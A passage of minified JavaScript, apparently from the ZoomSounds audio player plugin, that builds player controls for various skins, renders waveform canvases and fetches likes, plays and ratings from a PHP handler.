Image;0==oa.hasClass("zoomsounds-no-wrapper")&&(t.onload=function(){oa.css("background-image","url("+this.src+")"),(0,_setTimeout2.default)(function(){(0,_find.default)(oa).call(oa,".zoomsounds-bg").addClass("loaded"),We>300&&(We=300),oa.hasClass("zoomsounds-wrapper-bg-bellow")&&oa.css("padding-top",200)},100)},t.src=oa.attr("data-wrapper-image"))}var s='<div class="scrubbar">',l="",i="";s+='<div class="scrub-bg"></div><div class="scrub-buffer"></div><div class="scrub-prog"></div><div class="scrubBox"></div><div class="scrubBox-prog"></div><div class="scrubBox-hover"></div>',i='<div class="total-time">00:00</div><div class="curr-time">00:00</div>',it&&(s+='<div class="sample-block-start" style="width: '+100*it+'%"></div>'),nt&&(s+='<div class="sample-block-end" style="left: '+100*nt+"%; width: "+(100-100*nt)+'%"></div>'),s+="</div>",o.controls_external_scrubbar&&(s="");var n="";o.settings_extrahtml_before_play_pause&&(n+=o.settings_extrahtml_before_play_pause),n+='<div class="con-playpause-con">',(0,_find.default)(oa).call(oa,".feed-dzsap-before-playpause").length&&(n+=(0,_find.default)(oa).call(oa,".feed-dzsap-before-playpause").eq(0).html(),(0,_find.default)(oa).call(oa,".feed-dzsap-before-playpause").remove()),n+='<div class="con-playpause',"on"==Ls.show_tooltips&&(n+=" dzstooltip-con"),n+='">',"on"==Ls.show_tooltips&&(n+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),n+='<div class="playbtn player-but"><div class="the-icon-bg"></div><div class="dzsap-play-icon">';var r=!1;(oa.hasClass("skin-wave")||oa.hasClass("skin-pro")||oa.hasClass("skin-silver")||oa.hasClass("skin-redlights")||oa.hasClass("skin-default"))&&(r=!0),r&&(n+=dzsapSvgs.svg_play_icon),n+="</div>",n+="</div>",n+='<div class="pausebtn player-but"',n+='><div class="the-icon-bg"></div><div class="pause-icon">',r&&(n+=dzsapSvgs.svg_pause),n+="</div>",n+="</div>",n+="","skin-wave"==o.design_skin&&(n+=o.skinwave_preloader_code),n+="</div>",(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").length&&(n+=(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").eq(0).html(),(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").remove()),n+="</div>",l+='<div class="con-controls"><div class="the-bg"></div>'+n,o.settings_extrahtml_in_float_left&&(l+=o.settings_extrahtml_in_float_left),"skin-pro"==o.design_skin&&(l+='<div class="con-controls--right">',l+="</div>");var d='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>';"on"==o.disable_volume&&(d=""),
"skin-default"!=o.design_skin&&"skin-wave"!=o.design_skin||(l+='<div class="ap-controls-right">',"on"!=o.disable_volume&&(l+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>'),l+="</div>"),l+="</div>","skin-wave"==o.design_skin&&"small"==Zt?l='<div class="the-bg"></div><div class="ap-controls-left">'+n+"</div>"+s+'<div class="ap-controls-right">'+d+'<div class="extrahtml-in-float-right for-skin-wave-small">'+Rs+"</div></div>":"skin-aria"!=o.design_skin&&"skin-silver"!=o.design_skin&&"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||("skin-silver"==o.design_skin&&(dzsapSvgs.pausebtn_svg=dzsapSvgs.pausebtn_svg),"skin-steel"==o.design_skin&&(dzsapSvgs.playbtn_svg="",dzsapSvgs.pausebtn_svg=""),l='<div class="the-bg"></div><div class="ap-controls-left">',"skin-silver"==o.design_skin?l+=n:(l+='<div class="con-playpause',"on"==Ls.show_tooltips&&(l+=" dzstooltip-con"),l+='">',"on"==Ls.show_tooltips&&(l+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),l+='<div class="playbtn player-but playbtn-not-skin-silver"><div class="dzsap-play-icon">'+dzsapSvgs.playbtn_svg+'</div><div class="play-icon-hover"></div></div><div class="pausebtn" ',"on"!=o.design_animateplaypause||oa.addClass("playing-animation"),l+='><div class="pause-icon">'+dzsapSvgs.pausebtn_svg+'</div><div class="pause-icon-hover"></div></div></div>'),(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").length&&(l+=(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").eq(0).html(),(0,_find.default)(oa).call(oa,".feed-dzsap-after-playpause").remove()),l+="</div>",Rs&&(l+='<div class="controls-right">'+Rs+"</div>","skin-redlights"==o.design_skin&&o.parentgallery&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all()),l+='<div class="ap-controls-right">',"skin-silver"==o.design_skin?(l+='<div class="controls-volume controls-volume-vertical"><div class="volumeicon"></div><div class="volume-holder"><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div></div>',l+="</div>"+s):("skin-redlights"==o.design_skin&&"on"!=o.disable_volume&&(l+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static">'+dzsapSvgs.svg_volume_static+'</div><div class="volume_active">'+dzsapSvgs.svg_volume+'</div><div class="volume_cut"></div></div>'),l+=s,"on"!=o.disable_timer&&(l+='<div class="total-time">00:00</div>')),"skin-silver"==o.design_skin||(l+="</div>"));var _="";if(Rs){var c;(0,_indexOf.default)(c=String(Rs)).call(c,"dzsap-multisharer-but")>-1&&(Nt=!0),"skin-wave"==o.design_skin&&"small"==Zt||(_+='<div class="extrahtml-in-float-right from-setup_structure from-js-setup_structure">'+Rs+"</div>")}if(pa.append(l),oa.hasClass("skin-wave-mode-alternate")?0==(0,_find.default)(oa).call(oa,".scrubbar").length&&pa.append(s):0==(0,_find.default)(oa).call(oa,".scrubbar").length&&pa.prepend(s),fa=null,(0,_find.default)(pa).call(pa,".ap-controls-right").length>0&&(fa=(0,_find.default)(oa).call(oa,".ap-controls-right")),(0,_find.default)(pa).call(pa,".ap-controls-left").length>0&&(ua=(0,_find.default)(pa).call(pa,".ap-controls-left").eq(0)),"skin-pro"==o.design_skin&&(fa=(0,_find.default)(oa).call(oa,".con-controls--right").eq(0)),Rs&&_&&("skin-wave"!=o.design_skin&&"skin-default"!=o.design_skin||(0,_find.default)(oa).call(oa,".ap-controls-right").eq(0).append(_),"skin-pro"==o.design_skin&&(0,_find.default)(oa).call(oa,".con-controls--right").eq(0).append(_)),(0,_find.default)(oa).call(oa,".feed-dzsap-after-con-controls").length&&(pa.append((0,_find.default)(oa).call(oa,".feed-dzsap-after-con-controls").eq(0).html()),(0,_find.default)(oa).call(oa,".feed-dzsap-after-con-controls").remove()),Ge=o.controls_external_scrubbar?$(o.controls_external_scrubbar).children(".scrubbar").eq(0):(0,_find.default)(pa).call(pa,".scrubbar").eq(0),Ve=(0,_find.default)(Ge).call(Ge,".scrub-prog").get(0),Be=pa.children(".con-controls"),ma=(0,_find.default)(oa).call(oa,".con-playpause").eq(0),ga=(0,_find.default)(oa).call(oa,".con-playpause-con").eq(0),Ue=(0,_find.default)(oa).call(oa,".controls-volume").eq(0),"fake"==oa.attr("data-type")&&0==(0,_find.default)(oa).call(oa,".meta-artist").length&&oa.append('<span class="meta-artist"><span class="the-artist"></span><span class="the-name"></span></span>'),ea&&"reconstruct"!=a.call_from||(oa.children(".meta-artist").length>0&&(oa.hasClass("skin-wave-mode-alternate")?(Be.children().last().hasClass("clear")&&Be.children().last().remove(),Be.append(oa.children(".meta-artist"))):Ye.append(oa.children(".meta-artist"))),(0,_find.default)(Ye).call(Ye,".meta-artist").eq(0).wrap('<div class="meta-artist-con"></div>'),ea=(0,_find.default)(Ye).call(Ye,".meta-artist-con").eq(0),"skin-wave"==o.design_skin&&((0,_find.default)(oa).call(oa,".dzsap-repeat-button").length?(0,_find.default)(oa).call(oa,".dzsap-repeat-button").after(ea):(0,_find.default)(oa).call(oa,".dzsap-loop-button").length&&0==(0,_find.default)(oa).call(oa,".dzsap-loop-button").eq(0).parent().hasClass("feed-dzsap-for-extra-html-right")?(0,_find.default)(oa).call(oa,".dzsap-loop-button").after(ea):ga.after(ea),"alternate"==Zt&&fa.before(ea)),"skin-aria"==o.design_skin&&fa.prepend(ea),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||fa.prepend(ea),"skin-silver"==o.design_skin&&fa.append(ea),"skin-default"==o.design_skin&&fa.before(ea)),"skin-wave"==o.design_skin&&"on"!=o.disable_timer&&""==o.controls_external_scrubbar&&Ge.append(i),"skin-wave"!=o.design_skin&&"on"!=o.disable_timer&&pa.append(i),"on"!=o.disable_timer&&(Ca=(0,_find.default)(oa).call(oa,".curr-time").eq(0),qa=(0,_find.default)(oa).call(oa,".total-time").eq(0),"skin-steel"==o.design_skin&&0==Ca.length&&(qa.before('<div class="curr-time">00:00</div> <span class="separator-slash">/</span> '),Ca=qa.prev().prev())),Number(o.sample_time_total)>0&&(Ya=Number(o.sample_time_total),qa&&qa.html(dzsapHelpers.formatTime(Xa))),N(),"skin-wave"==o.design_skin&&o.parentgallery&&void 0!==o.parentgallery&&"on"==o.design_menu_show_player_state_button&&("skin-wave"==o.design_skin?fa?fa.appendOnce('<div class="btn-menu-state player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_menu_state+"    </div></div>"):console.log("_apControlsRight not found ? "):Ye.appendOnce('<div class="btn-menu-state"></div>')),"on"==o.skinwave_place_metaartist_after_volume&&Ue.before(ea),o.settings_extrahtml_after_artist&&(0,_find.default)(ea).call(ea,".the-artist").append(o.settings_extrahtml_after_artist),"on"==o.skinwave_place_thumb_after_volume&&Ue.before((0,_find.default)(oa).call(oa,".the-thumb-con")),"skin-wave"==o.design_skin&&(F(),"on"==o.skinwave_timer_static&&(Ca&&Ca.addClass("static"),qa&&qa.addClass("static")),pa.css({}),"canvas"==o.skinwave_wave_mode&&(0,_setTimeout2.default)(function(){oa.addClass("scrubbar-loaded"),Ge.parent().addClass("scrubbar-loaded")},700)),D(),oa.hasClass("skin-minimal")&&((0,_find.default)(oa).call(oa,".the-bg").before('<div class="skin-minimal-bg skin-minimal--outer-bg"></div><div class="skin-minimal-bg skin-minimal--inner-bg-under"></div><div class="skin-minimal-bg skin-minimal--inner-bg"></div><div class="skin-minimal-bg skin-minimal--inner-inner-bg"></div>'),(0,_find.default)(oa).call(oa,".the-bg").append('<canvas width="100" height="100" class="playbtn-canvas"/>'),la=(0,_find.default)(oa).call(oa,".playbtn-canvas").eq(0).get(0),ma.children(".playbtn").append(dzsapSvgs.playbtn_svg),ma.children(".pausebtn").append(dzsapSvgs.pausebtn_svg),(0,_setTimeout2.default)(function(){It=!1},200)),oa.hasClass("skin-minion")&&(0,_find.default)(oa).call(oa,".menu-description").length>0&&(ma.addClass("with-tooltip"),ma.prepend('<span class="dzstooltip" style="left:-7px;">'+(0,_find.default)(oa).call(oa,".menu-description").html()+"</span>"),ma.children("span").eq(0).css("width",ma.children("span").eq(0).textWidth()+10)),"default"==o.player_navigation&&(o.parentgallery&&(o.player_navigation="on"),o.parentgallery&&o.parentgallery.hasClass("mode-showall")&&(o.player_navigation="off")),"on"==o.disable_player_navigation&&(o.player_navigation="off"),"default"==o.player_navigation&&(o.player_navigation="off"),"on"==o.player_navigation){var p='<div class="prev-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_prev_btn+" </div>",u='<div class="next-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_next_btn+"  </div>";"skin-steel"==o.design_skin&&(p='<div class="prev-btn player-but">'+dzsapSvgs.svg_prev_btn_steel+"</div>",u='<div class="next-btn player-but">'+dzsapSvgs.svg_next_btn_steel+"</div>");var f=p+u;"skin-wave"==o.design_skin&&"small"==Zt||"skin-aria"==o.design_skin?(ma.before(p),ma.after(u)):"skin-wave"==o.design_skin?"on"==o.player_navigation&&(ga.prependOnce(p,".prev-btn"),ga.appendOnce(u,".next-btn")):"skin-steel"==o.design_skin?(ua.prependOnce(p,".prev-btn"),ua.children(".the-thumb-con").length>0?ua.children(".the-thumb-con").eq(0).length>0&&0==ua.children(".the-thumb-con").eq(0).prev().hasClass("next-btn")&&ua.children(".the-thumb-con").eq(0).before(u):ua.appendOnce(u,".next-btn")):Ye.appendOnce(f,".prev-btn")}if((0,_find.default)(oa).call(oa,".extra-html-extra").length){""==o.settings_extrahtml&&(o.settings_extrahtml=" ");var m=(0,_find.default)(oa).call(oa,".extra-html-extra").eq(0).html();m.length&&(o.settings_extrahtml=m,(0,_find.default)(oa).call(oa,".extra-html-extra").eq(0).html(""))}if(oa.hasClass("skinvariation-wave-bigtitles")&&(0,_find.default)(oa).call(oa,".controls-volume").length&&0==(0,_find.default)(ea).call(ea,".controls-volume").length&&(ea.append("<br>"),ea.append((0,_find.default)(oa).call(oa,".controls-volume"))),oa.hasClass("skinvariation-wave-righter")){pa.appendOnce('<div class="playbuttons-con"></div>');(0,_find.default)(oa).call(oa,".playbuttons-con").eq(0).append((0,_find.default)(oa).call(oa,".con-playpause-con"))}"skin-pro"==o.design_skin&&(fa.append(Ca),fa.append(qa)),"skin-silver"==o.design_skin&&(Ge.after(fa),ua.prepend(ea),ua.append(Ca),fa.append(qa)),"skin-redlights"==o.design_skin&&(fa.append('<div class="ap-controls-right--top"></div>'),fa.append('<div class="ap-controls-right--bottom"></div>'),(0,_find.default)(fa).call(fa,".ap-controls-right--top").append((0,_find.default)(fa).call(fa,".meta-artist-con")),(0,_find.default)(fa).call(fa,".ap-controls-right--top").append((0,_find.default)(fa).call(fa,".controls-volume")),(0,_find.default)(fa).call(fa,".ap-controls-right--bottom").append((0,_find.default)(fa).call(fa,".scrubbar"))),"reconstruct"==a.call_from&&oa.hasClass("skin-silver")&&ua.append((0,_find.default)(oa).call(oa,".con-playpause")),Nt&&D(),L(),A(),oa.addClass("structure-setuped")}function P(){za&&ns&&ns.each(function(){var e=$(this);"on"==o.skinwave_comments_process_in_php&&e&&e.hasClass&&e.hasClass("dzstooltip-con")&&((0,_find.default)(e).call(e,".dzstooltip > .dzstooltip--inner").length||((0,_find.default)(e).call(e,".dzstooltip").wrapInner('<div class="dzstooltip--inner"></div>'),(0,_find.default)(e).call(e,".the-avatar").addClass("tooltip-indicator"),(0,_find.default)(e).call(e,".dzstooltip").before((0,_find.default)(e).call(e,".tooltip-indicator")),(0,_find.default)(e).call(e,".dzstooltip").addClass("talign-start style-rounded color-dark-light"))),za.append(e)})}function A(){if("skin-wave"==o.design_skin&&"bigwavo"==Zt&&(Ye.after(Ge),(0,_find.default)(oa).call(oa,".feed-description")&&(Be.after((0,_find.default)(oa).call(oa,".feed-description").eq(0)),Be.next().removeClass("feed-description").addClass("song-desc"))),0==Xt&&(0,_find.default)(ea).call(ea,".the-name").length&&(0,_find.default)(ea).call(ea,".the-name").eq(0).text().length>0){var e;Xt=!1,(0,_indexOf.default)(e=(0,_find.default)(ea).call(ea,".the-name").eq(0).html()).call(e,"&nbsp;&nbsp;")>-1&&(Xt=!0)}else Xt=!0;if(0==Gt&&(0,_find.default)(ea).call(ea,".the-name").length&&(0,_find.default)(ea).call(ea,".the-artist").eq(0).text().length>0){var a;Gt=!1,(0,_indexOf.default)(a=(0,_find.default)(ea).call(ea,".the-name").eq(0).html()).call(a,"&nbsp;&nbsp;")>-1&&(Gt=!0)}else Gt=!0;if("on"==o.disable_scrub&&oa.addClass("disable-scrubbar"),"on"!=o.design_animateplaypause||oa.addClass("playing-animation"),"skin-wave"==o.design_skin&&""!=o.embed_code&&("skin-wave"==o.design_skin?"on"==o.enable_embed_button&&fa&&fa.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_button+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"):"on"==o.enable_embed_button&&Ye.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but "> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_btn+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"),oa.on("click",".btn-embed-code-con, .btn-embed",function(){var e=$(this);dzsapHelpers.select_all((0,_find.default)(e).call(e,".dzstooltip").get(0))}),oa.on("click",".copy-embed-code-btn",function(){var e,a=$(this);dzsapHelpers.select_all((0,_find.default)(e=a.parent().parent()).call(e,".dzstooltip--inner > span").get(0)),document.execCommand("copy"),(0,_setTimeout2.default)(function(){dzsapHelpers.select_all(a.get(0))},100)})),"on"==o.footer_btn_playlist&&0==(0,_find.default)(fa).call(fa,".btn-footer-playlist").length&&(fa.append('<div class="btn-footer-playlist for-hover dzstooltip-con player-but"> <div class="tooltip-indicator tooltip-indicator--btn-footer-playlist"><div class="the-icon-bg"></div> '+dzsapSvgs.svg_footer_playlist+'    </div><div class="dzstooltip playlist-tooltip style-default color-light-dark arrow-bottom talign-end transition-scaleup active2"><div class="dzstooltip--inner"> </div></div></div>'),ba=(0,_find.default)(oa).call(oa,".playlist-tooltip"),(0,_setTimeout2.default)(function(){M()},100),(0,_setTimeout2.default)(function(){},1e3)),""!=o.settings_extrahtml){var t,s,l;(0,_indexOf.default)(t=String(o.settings_extrahtml)).call(t,"{{get_likes}}")>-1&&(pt++,B()),(0,_indexOf.default)(s=String(o.settings_extrahtml)).call(s,"{{get_plays}}")>-1?(pt++,G()):1===us&&(J(),us=2),(0,_indexOf.default)(l=String(o.settings_extrahtml)).call(l,"{{get_rates}}")>-1&&(pt++,U()),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{embed_code}}",o.embed_code),0==pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active"),(0,_setTimeout2.default)(function(){var e;(0,_find.default)(oa).call(oa,".extra-html").addClass("active"),0==(0,_find.default)(oa).call(oa,".float-left").length?(0,_find.default)(oa).call(oa,".extra-html").append((0,_find.default)(oa).call(oa,".extra-html-extra")):(0,_find.default)(oa).call(oa,".extra-html .float-left").append((0,_find.default)(oa).call(oa,".extra-html-extra"));(0,_find.default)(oa).call(oa,".extra-html-extra").children().eq(0);(0,_find.default)(oa).call(oa,".extra-html-extra").children().unwrap(),(0,_indexOf.default)(e=(0,_find.default)(oa).call(oa,".extra-html").html()).call(e,"dzsap-multisharer-but")>-1&&(Nt=!0)},2e3)}(0,_find.default)(oa).call(oa,".con-after-playpause").length&&ma.after((0,_find.default)(oa).call(oa,".con-after-playpause").eq(0)),(0,_find.default)(oa).call(oa,".afterplayer").length>0&&oa.append((0,_find.default)(oa).call(oa,".afterplayer"))}function L(){oa.hasClass("zoomsounds-wrapper-bg-bellow")&&0==(0,_find.default)(oa).call(oa,".dzsap-wrapper-buts").length&&(oa.append('<div class="temp-wrapper"></div>'),(0,_find.default)(oa).call(oa,".temp-wrapper").append(Rs),(0,_find.default)(oa).call(oa,".temp-wrapper").children("*:not(.dzsap-wrapper-but)").remove(),(0,_find.default)(oa).call(oa,".temp-wrapper > .dzsap-wrapper-but").unwrap(),oa.children(".dzsap-wrapper-but").each(function(){var e,a=$(this).html();a=a.replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),a=a.replace("{{svg_share_icon}}",dzsapSvgs.svg_share_icon),$(this).get(0)&&(0,_indexOf.default)(e=$(this).get(0).outerHTML).call(e,"dzsap-multisharer-but")>-1&&(Nt=!0),$(this).html(a)}).wrapAll('<div class="dzsap-wrapper-buts"></div>')),"skin-customcontrols"==o.design_skin&&(oa.html(String(oa.html()).replace("{{svg_play_icon}}",dzsapSvgs.svg_play_icon)),oa.html(String(oa.html()).replace("{{svg_pause_icon}}",dzsapSvgs.pausebtn_svg)))}function D(){(0,_find.default)(oa).call(oa,".dzsap-multisharer-but").data("cthis",oa),oa.data("embed_code",o.embed_code),Nt&&window.dzsap_init_multisharer()}function Q(e){var a={call_from:"default"};e&&(a=$.extend(a,e));var t=[];if(0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)){for(var s=0;s<200;s++)t[s]=Number(Math.random()).toFixed(2);t=(0,_stringify.default)(t),oa.addClass("rnd-pcm-for-now"),oa.attr("data-pcm",t)}W(),"on"==o.pcm_data_try_to_generate&&o.pcm_data_try_to_generate_wait_for_real_pcm}function W(e){var a,t={prepare_for_transition_in:!1};e&&(t=$.extend(t,e));var s="",l="";s='<canvas class="scrub-bg-img',t.prepare_for_transition_in&&(s+=" transitioning-in"),s+='" ></canvas>',Ge.children(".scrub-bg").eq(0).append(s),l=".scrub-bg-img",t.prepare_for_transition_in&&(l+=".transitioning-in"),Xe=(0,_find.default)(Ge).call(Ge,l).eq(0),s='<canvas class="scrub-prog-img',t.prepare_for_transition_in&&(s+=" transitioning-in"),s+='" ></canvas>',(0,_find.default)(a=Ge.children(".scrub-prog").eq(0)).call(a,".scrub-prog-img").length,Ge.children(".scrub-prog").eq(0).append(s),l=".scrub-prog-img",t.prepare_for_transition_in&&(l+=".transitioning-in"),Je=(0,_find.default)(Ge).call(Ge,l).eq(0),"on"==o.skinwave_enableSpectrum&&Je.hide()}function F(){if("on"!=o.skinwave_enableSpectrum){if("canvas"==o.skinwave_wave_mode)oa.attr("data-pcm")?($t=!0,W()):Q();else if(o.skinwave_wave_mode,"image"==o.skinwave_wave_mode){var e='<img class="scrub-bg--img" src="'+oa.attr("data-scrubbg")+'"/>';Ge.children(".scrub-bg").eq(0).append(e),(0,_setTimeout2.default)(function(){C()},300),e='<img class="scrub-prog--img" src="'+oa.attr("data-scrubprog")+'"/>',Ge.children(".scrub-prog").eq(0).append(e),(0,_setTimeout2.default)(function(){C()},300)}}else W(),wa=(0,_find.default)(oa).call(oa,".scrub-bg-img").eq(0),ka=wa.get(0).getContext("2d")}function Y(e,a,t,s){var l={call_from:"default"};s&&(l=$.extend(l,s)),"canvas_normal_pcm_bg"==l.call_from&&(Hs=t,(0,_indexOf.default)(t).call(t,",")>-1&&(Hs=t.split(",")[0]));var i=$(e),n=e;if(!i||!i.get(0))return!1;var r=i.get(0).getContext("2d"),d=a,_=[];if(Ge&&Je&&(Je.width(Ge.width()),e.width=Ge.width(),e.height=Ge.height()),r.imageSmoothingEnabled=!1,r.imageSmoothing=!1,r.imageSmoothingQuality="high",r.webkitImageSmoothing=!1,!a)return(0,_setTimeout2.default)(function(){},1e3),!1;if("object"==(0,_typeof2.default)(d))_=d;else try{_=JSON.parse(d)}catch(e){}var c=0,p=0;for(c=0;c<_.length;c++)_[c]>p&&(p=_[c]);var u=[];for(c=0;c<_.length;c++)u[c]=(0,_parseFloat2.default)(Math.abs(_[c])/Number(p));_=u;var f,m;n.width=Ge.width(),f=n.width,m=n.height,r.clearRect(0,0,f,m);var g=(0,_parseInt2.default)(o.skinwave_wave_mode_canvas_waves_number),h=(0,_parseFloat2.default)(o.skinwave_wave_mode_canvas_waves_padding);1==g&&(g=f/g),2==g&&(g=f/2),3==g&&(g=f/3);var v=(0,_parseFloat2.default)(o.skinwave_wave_mode_canvas_reflection_size);f/g<1&&(g=Math.ceil(g/3));var y=Math.ceil(f/g),b=1-v;0==y&&(y=1,h=0),1==y&&(h/=2);var w=0,k=t;k=k.replace("#","");var z=[];(0,_indexOf.default)(k).call(k,",")>-1&&(z=k.split(","));var x="",q="";if("spectrum"==l.call_from){var x=o.design_wave_color_progress;x=x.replace("#","");var q=[];(0,_indexOf.default)(x).call(x,",")>-1&&(q=x.split(","))}for(var S=!1,c=0;c<g;c++){Pa=!0,r.save();var T=Math.ceil(c*(_.length/g));l.call_from,c<g/5&&_[T]<.1&&(_[T]=.1),_.length>2.5*g&&c>0&&c<_.length-1&&(_[T]=Math.abs(_[T]+_[T-1]+_[T+1])/3);var j=Math.abs(_[T]*m*b);"on"==o.skinwave_wave_mode_canvas_normalize&&(j=j/1.5+w/2.5),w=j,r.lineWidth=0,j=Math.floor(j);var O=Math.ceil(m*b-j);if("reflecto"==o.skinwave_wave_mode_canvas_mode&&j++,r.beginPath(),r.rect(c*y,O,y-h,j),"spectrum"==l.call_from&&(S=c/g<Ja/Ya),S){if(r.fillStyle="#"+x,q.length){var N=r.createLinearGradient(0,0,0,m);N.addColorStop(0,"#"+q[0]),N.addColorStop(1,"#"+q[1]),r.fillStyle=N}Ea&&(c/g<et/lt||c/g>at/lt)&&(r.fillStyle=hexToRgb(Hs,0))}else{if(r.fillStyle=t,z.length){var N=r.createLinearGradient(0,0,0,m);z[0]=String(z[0]).replace("#",""),z[1]=String(z[1]).replace("#",""),N.addColorStop(0,"#"+z[0]),N.addColorStop(1,"#"+z[1]),r.fillStyle=N}if(Ea&&(c/g<et/lt||c/g>at/lt)){var R;r.fillStyle=hexToRgb(Hs,.5),(0,_indexOf.default)(R=l.call_from).call(R,"pcm_prog")>-1&&(Pa=!1)}}Pa&&((0,_fill.default)(r).call(r),r.closePath()),r.restore()}if(v>0)for(var c=0;c<g;c++){Pa=!0;var T=Math.ceil(c*(_.length/g)),H=(Math.abs(_[T]*m),Math.abs(_[T]*m*v));if(r.beginPath(),r.rect(c*y,m*b,y-h,H),"spectrum"==l.call_from&&(S=c/g<Ja/Ya),S){if("reflecto"!=o.skinwave_wave_mode_canvas_mode&&(r.fillStyle=hexToRgb(x,.25)),q.length){var N=r.createLinearGradient(0,0,0,m),I=hexToRgb("#"+q[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[1],1)),N.addColorStop(0,I),I=hexToRgb("#"+q[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+q[0],1)),N.addColorStop(1,I),r.fillStyle=N}}else{if(l.call_from,r.fillStyle=t,"reflecto"!=o.skinwave_wave_mode_canvas_mode&&(r.fillStyle=hexToRgb(t,.25)),z.length){var N=r.createLinearGradient(0,0,0,m),I=hexToRgb("#"+z[1],.25);"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[1],1)),N.addColorStop(0,I),I=hexToRgb("#"+z[0],.25),"reflecto"==o.skinwave_wave_mode_canvas_mode&&(I=hexToRgb("#"+z[0],1)),N.addColorStop(1,I),r.fillStyle=N}if(Ea&&(c/g<et/lt||c/g>at/lt)){var M;r.fillStyle=hexToRgb(Hs,.5),(0,_indexOf.default)(M=l.call_from).call(M,"pcm_prog")>-1&&(Pa=!1)}}Pa&&((0,_fill.default)(r).call(r),r.closePath())}(0,_setTimeout2.default)(function(){C()},100)}function B(e){var a=e,t={action:"dzsap_get_likes",postdata:a,playerid:mt};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a=!1;(0,_indexOf.default)(e).call(e,"likesubmitted")>-1&&(e=e.replace("likesubmitted",""),a=!0),""==e&&(e=0);var t=(0,_find.default)(oa).call(oa,".extra-html").eq(0);t.css("opacity","");var s=t.html();if(s=s.replace("{{get_likes}}",e),t.html(s),pt--,a){var l;(0,_find.default)(l=(0,_find.default)(oa).call(oa,".extra-html")).call(l,".btn-like").addClass("active")}0==pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")},error:function(e){window.console,0==--pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")}})}function U(e){var a=e,t={action:"dzsap_get_rate",postdata:a,playerid:mt};o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;(0,_indexOf.default)(e).call(e,"likesubmitted")>-1&&(e=e.replace("likesubmitted","")),""==e&&(e="0|0");var a=e.split("|");vs=a[1],(0,_find.default)(oa).call(oa,".extra-html .counter-rates .the-number").eq(0).html(vs),pt--,(0,_find.default)(oa).call(oa,".star-rating-set-clip").width(a[0]*((0,_parseInt2.default)((0,_find.default)(oa).call(oa,".star-rating-bg").width(),10)/5)),void 0!==a[2]&&(ys=a[2],o.parentgallery&&void 0!=$(o.parentgallery).get(0)&&void 0!=$(o.parentgallery).get(0).api_player_rateSubmitted&&$(o.parentgallery).get(0).api_player_rateSubmitted()),pt<=0&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")},error:function(e){window.console,--pt<=0&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")}})}function G(e){var a=e,t={action:"dzsap_get_views",postdata:a,playerid:mt};""==t.playerid&&(t.playerid=dzsapHelpers.dzs_clean_string(bt)),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){var a;if(window.console,(0,_indexOf.default)(e).call(e,"viewsubmitted")>-1&&(e=e.replace("viewsubmitted",""),ps="on",us=0),""==e&&(e=0),(0,_indexOf.default)(a=String(e)).call(a,"{{theip")>-1){var t=/{\{theip-(.*?)}}/g.exec(e);t[1]&&(zs=t[1]),e=e.replace(/{\{theip-(.*?)}}/g,"")}1==us&&(J(),e=Number(e)+us,us=2);var s=(0,_find.default)(oa).call(oa,".extra-html").eq(0).html();s=s.replace("{{get_plays}}",e),(0,_find.default)(oa).call(oa,".extra-html").eq(0).html(s),0==--pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")},error:function(e){0==--pt&&(0,_find.default)(oa).call(oa,".extra-html").addClass("active")}})}function X(e){var a=e,t={action:"dzsap_submit_rate",postdata:a,playerid:mt};ys>-1||((0,_find.default)(oa).call(oa,".star-rating-con").addClass("just-rated"),o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:t,success:function(e){window.console;var a={};try{a=JSON.parse(e)}catch(e){console.log(e)}var 